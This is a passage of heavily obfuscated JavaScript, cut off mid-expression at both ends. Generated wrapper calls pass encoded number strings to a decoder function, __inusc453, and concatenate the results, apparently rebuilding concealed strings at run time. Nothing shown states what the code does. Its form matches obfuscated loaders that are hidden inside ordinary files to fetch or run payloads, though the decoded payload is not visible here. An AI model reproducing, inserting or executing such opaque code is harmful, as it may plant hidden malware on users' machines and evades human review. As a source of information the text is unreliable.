x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-